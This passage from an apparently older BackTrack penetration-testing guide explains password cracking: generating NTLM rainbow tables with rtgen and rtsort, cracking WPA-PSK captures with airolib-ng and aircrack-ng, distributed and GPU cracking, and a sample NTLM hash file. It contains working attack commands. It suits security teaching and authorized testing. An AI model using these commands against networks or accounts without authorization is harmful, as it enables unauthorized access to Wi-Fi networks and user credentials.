I spent almost 4 hours trying to get rcracki to compile. I seceded in compiling rotten by adding md5.cpp to the makefile.linux rtgen section. I added md5.cpp right before RainbowTableGenerate.cpp and then rtgen compiled fine. That took about 5 minutes to figure out and fix. I spent the rest of the time of rtdump. I just gave up. The linux version of rcracki is new so some things just don't work yet. Work is being done to get rcracki to work properly on linux but there is no ETA on when that will happen.

Here is how you are supposed to compile rcracki but it doesn't work yet:

- 1. boot BackTrack and login as root
- 2. download the rcracki source from http://www.freerainbowtables.com/phpBB3/viewtopic.php?&t=564
- 3. open a terminal window
- 4. # mkdir rcracki
- 5. # mv rcrackisrc.zip rcracki
- 6. # cd rcracki
- 7. # unzip rcrackisrc.zip
- 8. # make -f makefile.linux
- 9. # mkdir /pentest/password/rcracki
- 10. # cp rcrack /pentest/password/rcracki
- 11. # cp rtdump /pentest/password/rcracki
- 12. # cp rtgen /pentest/password/rcracki
- 13. # cp rtsort /pentest/password/rcracki
- 14. create the charset.txt using the charset.txt from rcrack section

#### 11.2.3 rcracki - boinc client

The current version of rcrack is now a boinc client. BOINC is an open-source software platform for computing using volunteered resources. By using the boinc client PowerBlade (maintainer of rcracki) only has to compile a small binary for each platform. This frees his time to work on taking generating rainbow tables to the next level. There are versions of the client for Windows (32-bit and 64-bit), Linux (32-bit and 64-bit), Mac OS X.

All you have to do is download and install the correct boinc client for your system from http://boinc.berkeley.edu/download\_all.php. Next point the boinc client to the project url of http://boinc.freerainbowtables.com/distrrtgen/

You need to create a separate account for chain generation. If you use the same email for your account at boinc.freerainbowtables.com and www.freerainbowtables.com, you will be able to view statistics about yourprogress.

#### 11.2.4 Generating a rainbow table

# rtgen ntlm loweralpha-numeric-symbol14 1 8 0 20000 97505489  $\quad$  XXX

rtgen is application ntlm is the algorithm you want to rtgen to use

loweralpha-numeric-symbol14 is the character set you want to use

1 is the minimum password length

8 is the maximum password length

0 is the table index - do not worry about it

20000 is the chain length, higher numbers increase the probability success rate without increasing the table size much. However a larger number will cause rcrack or rcracki a larger amount of time to walk them thus increasing the time it takes to crack the hashes. 20000 is probably the largest you should use.

97505489 is the number of chains to store in the table. Think of this as the size of table you want to generate. 97505489 is the right size to generate a table if you are going to store them on a DVD. With 97505489 you can store 3 tables on 1 DVD. Use 40000000 if you are going to store the table on a CD. You can use whatever number you want as long as the resulting table is less than 2GB in size. The password cracking tools have issues with tables greater than 2GB.

XXX is whatever you want appended to the filename. Since I know I need 120 tables I will start with 001 and end at \_120

So to generate 3 tables you do:

# rtgen ntlm loweralpha-numeric-symbol14 1 8 0 20000 97505489 \_001 # rtgen ntlm loweralpha-numeric-symbol14 1 8 0 20000 97505489 \_002 # rtgen ntlm loweralpha-numeric-symbol14 1 8 0 20000 97505489 \_003

which will result in the following files be created:

ntlm\_loweralpha-numeric-symbol14#1-8\_0\_20000x97505489\_001.rt ntlm\_loweralpha-numeric-symbol14#1-8\_0\_20000x97505489\_002.rt ntlm\_loweralpha-numeric-symbol14#1-8\_0\_20000x97505489\_003.rt

Once all of the tables have been generated you have to sort them before you can use them: # rtsort ntlm\_loweralpha-numeric-symbol14#1-8\_0\_20000x97505489\_001.rt # rtsort ntlm\_loweralpha-numeric-symbol14#1-8\_0\_20000x97505489\_002.rt # rtsort ntlm\_loweralpha-numeric-symbol14#1-8\_0\_20000x97505489\_003.rt

Each command will take awhile to complete. The larger the file the longer it takes. It is recommended that you do this on a PC with at least 2GB of RAM (if you use 97505489 as the number of chains) so the entire file can be loaded into RAM which makes the sort faster.

#### 11.3 WEP cracking

You do not need rainbow tables for WEP. See other postings for WEP cracking details.

#### 11.4 WPA-PSK

Rainbow tables can be used to crack the Pre-Shared Keys of WPA. The Church of WIFI has a 40GB torrent of rainbow tables that use  $\sim$ 1,000,000 words for a total of approximately 40GB of hash tables for the top 1000 SSID's. The torrent is at http://rainbowtables.shmoo.com/You will need a torrent client as BackTrack 4 does not come with one. I suggest bittorrent. Ktorrent is also available however to install it on BackTrack Ktorrent will add in 46 dependencies and bittorrent will only add 1 dependience. To install all you need to do is:

# apt-get install bittorrent

# btdownloadcurses --url http://rainbowtables.shmoo.com

/95896A255A82D1FE8B6A2BFFC098B735058B30D7.torrent

Make sure you have at least 175GB of free disk space before you try this (37GB for the lzma file, 42GB for the tar file, 42GB for the individual files, and approximately 100MB for each import into the final database). Of course you can delete the lzma file once your have the tar file, and then delete the tar file once you have untarred the files and directories.

#### 11.4.1 airolib

to install the rainbow table in airolib for BT3 or BT4:

- 1. # lzma -d wpa\_tables.tar.lzma
- 2. Goto to lunch. The decompression will take awhile depending on fast your processor is.
- 3.  $# \text{tar}$  -x wpa.tar
- 4. Go home or goto sleep and come back the next morning with a name for the database you are about to create. I am using dbname for this example.
- 5. # airolib-ng dbname --import cowpatty /path/to/file/you/want/to/import for example # airolib-ng dbname --import cowpatty /mnt/usb/wordlist/wpa\_psk-h1kari\_renderman/xaa-0 /2WIRE044 You will see Reading header... Reading... Updating references... Writing...
- 6.  $#$  airolib-ng dbname --stats There are 1 ESSIDs and 995759 passwords in the database. 995759 out of 995759 possible combinations have been computed (100%).

ESSID Priority Done 2WIRE044 64 100.0

Now the odds of your SSID being in this database are probably not good. You can check the SSID.txt file that came with the torrent for your SSID. If your SSID is not in the database you can add it. To add a SSID you need to create a text file that has all of the SSIDs you want to add. airolib won't accept a SSID from the command line. Then you import the file:

# airolib-ng dbname --import essid newssid.txt Reading file... Writing... Done. # cat newssid.txt Test1 Test2 Test3 #airolib-ng dbname --stats There are 5 ESSIDs and 995759 passwords in the database. 1991518 out of 4978795 possible combinations have been computed (40%).ESSID Priority Done 2WIRE044 64 100.0 2WIRE047 64 100.0 Test1 64 0.0 Test2 64 0.0 Test3 64 0.0 Finally start batch processing to compute the hashes for the new SSIDs # airolib-ng test --batch This will take a long time depending on your processor speed. The nice thing is once it is done the table can be used over and over thus speeding up future attacks.

To use the rainbow table do: # aircrack-ng -r dbname wpa.cap

#### 11.4.2 pyrit

Pyrit is a GPU aware rainbow table generator geared specifically for WPA-PSK and WPA2-PSK password testing. Pureh@te has the definitive guide available at http://www.backtrack-linux.org/documents /BACKTRACK\_CUDA\_v2.0.pdf.

# 12 Distributed Password cracking

You can have a very fast computer but is not a match for 10 computer working on the problem. That is distributed processing. Each node in the cluster gets to work on a small part of the problem. There is a central node or server to coordinate the work.

#### 12.1 john

The openwall wiki (http://openwall.info/wiki/john/parallelization has a great article on the various attempts to add distributed processing capabilities to john the ripper.

#### 12.2 medussa (not a typo this is not medusa)

There is some well written documentation on how to compile and use medussa at http://www.krazyworks.com /distributed-password-cracking-with-medussa/. It appears that medussa hasn't seen any updates since 2004 but still appears to work fine. BackTrack 4 doesn't ship with gmp so you must do:

# apt-get install libgmp3-dev

which will download the missing dependency and its dependencies. gmp is required to do high precision math. It has nothing to do with gimp. medussa supports unixcrypt. It also supports md5 (FreeBSD, Linux, cisco) and sharaw. MD5 is slow and sharaw works on SHA1 with no salting.

# 13 using a GPU

Cuda is an acronym for Compute Unified Device Architecture. NVIDIA developed cuda as a parallel computing architecture which allows users to use their graphics card (if supported by cuda) to process data instead of their CPUs. ATI also has hardware and software that you can use to accelerate your nongraphical applications. ATI's solution is called Stream. You are probably thinking why would I want my graphics card to process data. The answer is you probably don't except for specific circumstances, i.e. password cracking. CPUs are designed for general purpose number crunching. As encryption has become more common placeIntel and AMD have added instructions to their processors to make certain algorithms perform faster. Intel has added 6 instructions to some of their processors in an effort to increase the speed of the processing AES encryption and decryption. There are also 2 instructions for AES key expansion. These instructions, once used by software, will increase the speed of cracking of AES. However these instructions pale in comparison to a graphics card. A graphics card does nothing but compute large numbers and that is basically all encryption is, the computing of large prime numbers.

#### 13.1 cuda - nvidia

The definitive guide was written by pureh@te and can be downloaded from http://www.backtrack-linux.org /documents/BACKTRACK\_CUDA\_v2.0.pdf. As the title says cuda is supported on NVIDIA cards. It is possible to run cuda applications on ATI cards however the results have been disappointing. If you have an ATI see the next section.

BackTrack 4 has several cuda enabled applications. Pyrit is probably the most used. See 11.4.2 pyrit on how to use pyrit.

#### 13.2 Stream - ati

You can read about Stream at http://www.amd.com/us/products/technologies/stream-technology/Pages /stream-technology.aspx. BackTrack 4 doesn't have any applications that support Stream that I know of. I don't have the hardware to test any applications for Stream support.

# 14 example hash.txt

Administrator:500:CEEB0FA9F240C200417EAF50CFAC29C3:D280553F0103F2E643406517296E7582::: a:1011:7584248B8D2C9F9EAAD3B435B51404EE:186CB09181E2C2ECAAC768C47C729904::: b:1012:AC5BA6A944526699AAD3B435B51404EE:F07A9DFFFC2C5C7F9D9EBC83FD69D68E::: c:1013:E7EED3F5C2C85B88AAD3B435B51404EE:6AA15B3D14492D3FA4AA7C5E9CDC0E6A::: d:1014:8142C9E2CCAFA80EAAD3B435B51404EE:D43EB3C12D597DFE44A31859C586B2DC:::

Changes from version 0.1

- Added a section on plain-text.info
- Added a section on using john the ripper with a custom character list
- Added Xploitz's and pureh@te's wordlists

Changes from version 0.2

- Added sections on using Ophcrack
- Added sections on Cain and Abel under windows
- Fixed a typo
- New html formatChanges from version 0.3

- Moved some content to where it should have been
- Added a section on crunch
- Fixed typos
- Fixed a whole lot of html errors
- Slightly rearranged things to flow better

Changes from version 0.4

- Added a section on cached credentials
- Expanded the Novell section
- Fixed typos
- Fixed a couple of html errors
- Moved some things around
- New utility to dump passwords

Changes from version 0.5

- added wpa pw-inspector command
- added a wordlist manipulation section
- added usage of fgdump
- added rcracki section
- added a sample hash.txt to play with
- moved a few things around for a better flow

Changes from version 0.6

- added a section on generating a wordlist from a website
- added head, tail, and sed commands to wordlist manipulation
- added a section on Xhydra (pointing to Pureh@te's video)
- added a section on gsecdump
- added a section on medusa
- added a section on Cisco
- expanded the crunch section
- moved everything around in an effort to make things easier to find
- the dumbforce and knownforce are not finished

Changes from version 0.7

• Fixed john --incremental=All --stdout | aircrack-ng -b 00:11:22:33:44:55 -w --test.cap missing a - Thanks to roblad for pointing it out.

Changes from version 0.8

- updated the guide to support BT4-Pre-Final
- switched from transitional html to strict html
- added a section on cracking office passwords
- added a section on cracking rar passwords
- added a section on cracking zip passwords
- added a section on cracking pdf passwords
- added instructions for remote password dumping for fgdump
- point users to john the ripper wiki for dumbforce and knownforce usage